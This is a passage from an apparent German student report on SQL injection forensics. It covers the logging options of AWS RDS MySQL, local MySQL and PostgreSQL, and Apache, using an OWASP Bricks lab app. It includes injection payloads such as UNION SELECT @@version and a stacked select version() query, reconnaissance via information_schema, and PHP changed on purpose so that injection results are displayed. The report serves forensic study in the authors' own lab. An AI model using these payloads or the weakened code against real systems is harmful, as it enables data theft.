

Mit dieser Audit-Protokollierung können Nutzeraktivitäten zurückverfolgt und eventuelle Vorkommnisse aufgeklärt werden. Es können beispielsweise erfolglose Anmeldeversuche und Handlungsverläufe aufgezeichnet werden. Das Protokoll beinhaltet somit, "wer wann was gemacht hat" inkl. Authentifizierung. Um das Audit Log übersichtlicher zu gestalten, wurde der rdsadmin von Amazon AWS/RDS exkludiert. Die Logs werden hierbei 2 Wochen aufgehoben.



Eine weitere Möglichkeit um Vorgänge und Verläufe darzustellen, bietet in MySQL das allgemeine Abfrageprotokoll, die sogenannte "General Log". In dieser ist neben dem Zeitstempel und dem verwendeten Datenbank Benutzer der Abfragetyp ersichtlich. Dies muss zuvor in den Parametergruppen der AWS/RDS für die Datenbankinstanz aktiviert werden.



Mit nachfolgenden Statements kann z.B. mit Hilfe der MySQL Workbench Desktop Anwendung in diese interne MySQL Log eingesehen werden.

*SELECT \* FROM mysql.general\_log; SELECT \* FROM mysql.general\_log ORDER BY event\_time DESC LIMIT 100;* 



Die CloudWatch Logs von Amazon AWS/RDS unter "Allgemeines" bietet hier ebenso die Möglichkeit der Einsicht in die general\_log. Hier sind zusätzlich die Querys ersichtlich:





Eine weitere Möglichkeit eventuelle Vorkommnisse, Verläufe oder SQL- Injektionen forensisch aufzuarbeiten, bieten die Web-Server Logs. In der Testumgebung für die Cloud Variante sind die Apache Logs access.log und error.log von Interesse. Das Access.log enthält neben der eigentlichen SQL-Anweisung/Abfragen auch Informationen über den ausführenden Client bzw. dem evtl. Angreifer. Zum Beispiel hilfreiche Metadaten wie die IP (Client), Datum/Uhrzeit für die zeitliche Zuordnung, der verwendeter Browser und die mögliche Schwachstelle in Form der Website bzw. des Angriffsziels.



Im error.log finden sich Fehlermeldungen wieder, die analysiert werden können, um eventuell Rückschlüsse auf eine erfolgreiche Durchführung einer SQL-Injektion durch den Angreifer ziehen.

(Thu Feb 17 11:33:58.776656 2022) [mpm\_winnt:notice] [pid 17596:tid 612] AH00418: Parent: Created child process 1848<br>(Thu Feb 17 11:33:59.103468 2022) [ssl:warn] [pid 1848:tid 428] AH01909: www.example.com:443:0 server cer

Anhand der aufgeführten Logs kann nachvollzogen werden, wie ein möglicher Angreifer vorgegangen ist bzw. mit dem DBMS agieren konnte und welche Schwachstellen genutzt wurden. Dabei werden in den Logs sowohl fehlgeschlagene als auch erfolgreiche Anfragen protokolliert.

In MySQL besteht keine direkte Zugriffsmethode auf Ausführungspläne. Es wurde seitens Entwickler keine Funktion entwickelt, um auf die darin festgehaltenen Abfragen zurückzugreifen. Daher wurde, wie zuvor schon dargelegt, das allgemeine Abfrageprotokoll (general\_log), in dem die ausgeführten Abfragen auflaufen, verwendet. Datenbankausführungspläne sind unter der Prämisse, dass sie aktiv und noch vorhanden sind (Stichwort Cachelöschrichtlinien bzw. Ausführungscaches) für die forensische Untersuchung von hohem Wert.

Transaktionsprotokolle (auch binlog oder binary log) sind ein weiterer wichtiger Ansatzpunkt für forensische Untersuchungen. Neben Aufzeichnungen über Transaktionsplanungen enthält ein Transaktionsprotokoll auch erforderliche Informationen, um Daten wieder zu rekonstruieren und in einen konsistenten Zustand zurückzuversetzen. Sobald z. B. eine temporäre Tabelle erstellt wird, um Zwischenergebnisse zu sortieren, kann das DBMS Einträge über das Anlegen der Tabelle und das Laden der Zwischenergebnisse Einträge in das Transaktionsprotokoll schreiben. Diese Spuren werden zumeist auch bei SQL-Injektionsangriffen hinterlassen und können analysiert werden.<sup>4</sup> In der kostenlosen Variante der Cloud Datenbank konnte leider kein Zugriff auf diese Protokolle realisiert werden, da diese standardmäßig deaktiviert sind und AWS/RDS keine Aktivierung zulässt. log



# 3.2. Einbindung von MySQL Lokal

Die Einbindung des lokalen MySQL-Servers auf dem Raspberry erfolgt über

- PHP 7.4.3 und
- NGINX 1.18

Dabei läuft der NGINX als "pi"-User (Standard-User bei Raspberry). Die PHP-Anwendung liegt in dessen Home-Verzeichnis (/home/pi). Für den Datenbank-User der Anwendung sind folgende Rechte gesetzt:



 $^4$  Justin Clarke - SQL Hacking S.478

 $\overline{a}$ 

Der MySQL-Daemon hat folgende Settings zusätzlich aktiviert:



Es wurden keine zusätzlichen Logging-Features (General Log, Slow Query Log usw.) aktiviert.

Im Betriebssystem wurde außerdem die Apparmor-Konfiguration für den MySQL-Daemon deaktiviert:



Apparmor ist ein Kernel-Security-Modul in Linux, welches Anwendungen zusätzlich isoliert und absichert.

# 3.3. Einbindung von PostgreSQL Lokal

Zum Ausführen der Testumgebung wird XAMPP Version 8.1.2-0 genutzt.

Es wird das Standard-Logging stderr genutzt. Zusätzlich kann auf die Apache Logs der Testumgebung zugegriffen werden.

## 3.3.1. Anpassungen für die Nutzung von PostgreSQL in PHP

Damit man in PHP eine Verbindung mit einer PostgreSQL Datenbank herstellen kann, muss in der php.ini die Line mit pgsql.dll aktiv, nicht auskommentiert, sein.

Zur Herstellung der Verbindung wird die Daten LocalSettings.php mit den Zugangsdaten geupdated.

MySQLHandler.php wird nutzt nun pg\_connect. In PostgreSQL wird die Verbindung, anders als bei MySQL in einem Schritt aufgebaut.

## pg\_connect ("host=\$host dbname=\$dbname user=\$dbuser password=\$dbpass")

Damit die Abfragen auf allen Seiten funktionieren werden die MySQL Funktionen in den diversen index.php Dateien mit den PostgreSQL Pendants ausgewechselt, z.B. pg\_query oder pg\_num\_rows.

Das Error Handling wurde vereinfacht, da pg\_connect einfach nur false zurückgibt, wenn keine Verbindung hergestellt werden kann und keinen Fehler den man anzeigen könnte (vgl. mysql\_error()).

Nur eine kleine aber wichtige Änderung gibt es beim Zurückgeben der Abfrageergebnisse, hier muss alles klein geschrieben sein, also businessname statt businessName.

Nach diesen Änderungen wurde die Oberfläche getestet, korrekte Anfragen funktionieren. Bei den Injections gab es aber folgenden Fehler:

Warning: Undefined array key "datname" in C:\xampp\htdocs **\owasp-bricks** \content-1\index.php on line 70

Bei genauerem Untersuchen zeigte sich, dass keine Spalten angezeigt werden können, wenn sie nicht denen im Code spezifizierten entsprechen.

```
<td><?php echo $content["businessname"];?></td> 
<td><?php echo $content["addresscity"];?></td> 
<td><?php echo $content["firstname"]. ' ' . $content["lastname"];?></td> 
<td><?php echo $content["emailaddress"];?></td>
```
Da '; select version(); -- allerdings eine Spalte 'anderername' zurückgibt, würde der Inhalt nicht angezeigt. Im Grunde, ist unsere Anwendung also zu sicher gewesen, um dennoch SQL Injections nutzen zu können, haben wir ein weiteres if-Statement eingebaut und uns einer foreach Schleife bedient.

```
<?php if(isset($content['businessname'])) : ?>
<tr height="30"> 
<td><?php echo $content["businessname"];?></td> 
<td><?php echo $content["addresscity"];?></td> 
<td><?php echo $content["firstname"]. ' ' . $content["lastname"];?></td>
```

```
<td><?php echo $content["emailaddress"];?></td> 
</tr> 
<?php else : 
foreach($content as $content){ ?>
<tr height="30"> 
<td><?php echo $content;?></td> 
</tr> 
\langle ?php } ?>
<?php endif; ?>
```
Dadurch wird der Inhalt normaler Anfragen richtig dargestellt und auch das Resultat von Injektionen. Leider wird das ganze zwei Mal ausgegeben, aber da der Schwerpunkt dieser Arbeit nicht auf dem PHP Code liegt, wurde aus Zeitgründen darauf verzichtet dies noch zu debuggen.

# 4. SQL-Injektionen eigenen DB und forensische Analyse

Im nachfolgenden Abschnitt werden SQL Injektionen auf den eigenen drei Datenbanken durchgeführt. Der Schwerpunkt liegt hier auf Ausspähen von Daten, Verändern von Daten, Veränderungen am Datenbankserver, Zugriff auf das Filesystem und dem Einschleusen von beliebigem Code (auf Basis von Abschnitt 2.1 bis 2.6). Des Weiteren wurde nach Quellen und Möglichkeiten gesucht, um SQL Injektionen nachzuweisen. Hierbei liegt der Fokus bei der Artefaktsuche für die forensische Analyse auf den verschiedenen Logfiles und Transaktionsprotokollen (binary Log). Anhand dessen können u.a. Prozesse und Abläufe detailliert nachvollzogen oder ggf. sogar rekonstruiert werden.

# 4.1. MySQL in der Cloud

Nachfolgend wurden einige SQL-Injektionen auf die Cloud basierende Datenbank, welche bei Amazon AWS/RDS gehostet ist, durchgeführt. Die verwendeten Befehle/Statements und Ergebnisse sowie die dazugehörigen Logs und Protokolle für den forensischen Spurennachweis sind dargelegt.

## 4.1.1. Auslesen der Datenbank Version

Mithilfe des "@@" Adressierung Aufruf und eines Selects wurde die Versionsinformation des eingesetzten DBMS abgerufen. Diese Zusatzinformation ist wichtig für spätere SQL-Injektionen und ggf. weitere Exploits, die ausgenutzt werden können.



- AWS/RDS Audit Log:<br>| 2022-02-13T16:53:44.000+01:00 20220213 15:53:44,1p-10-1-3-205,admin,p549ebfde.di... wingsap1  $\ddot{}$ 20220213 15:53:44,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipcnnect.de,1014,120194,QUERY,,'SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x0\'  $\mathbf{v}$ 2022-02-13T16:53:44.000+01:00 wingsapl
	- 20220213 15:53:44, ip-10-1-3-205, admin, p549ebfde.di... 20220213 15:53:44, ip-10-1-3-205, admin, p549ebfde.dip0.t-ipconnect.de, 1014, 0, DISCONNECT, wingsAPL, , 0, TCP/IP

Apache Access Log:<br>127.0.0.1 - - [14/Feb/2022:19:07:31 +0100] "GET /owasp-bricks/content-2/index.php?companysearch-x0x0%27union+select+1%2C2%2C3%2C%40%40version<br>%2C6%2C7%2C8%2C9%2C11%2C12%2C13%2C14%2C15%2C16%23&submit+5ubm

## 4.1.2. Ausspähen von Daten

Um an Tabellen Informationen zu gelangen, ist das "information\_schema" in MySQL die Hauptinformationsquelle. Anhand dessen wurde nachfolgend die verwendete Datenbank, deren Schemainformationen wie Tabellen, Spaltennamen und Anzahl der Spalten ermittelt. Zusätzlich kann anhand dessen dann Spaltentyp und Datentyp (Beispieltabelle "bankBalance") ausgelesen werden.



### AWS/RDS Audit Log:

2022-02-13T17:00:49.000+01:00 20220213 16:00:49, ip-10-1-3-205, admin, p549ebfde.di... wingsapl 20220213 16:00:49,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1020,120500,QUERY,,'SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x0\

2022-02-13T17:01:55.000+01:00 20220213 16:01:55.ip-10-1-3-205.admin.p549ebfde.di... wingsapl

20220213 16:01:55,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1021,120539,QUERY,,`SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x0\

2022-02-13T17:02:39.000+01:00 20220213 16:02:39,ip-10-1-3-205,admin,p549ebfde.di... wingsapl 20220213 16:02:39,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1022,120570,QUERY,,'SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x

Apache Access Log:

### Mit diesen vorliegenden Informationen können einzelne Inhalte der Tabellen ausgelesen werden.

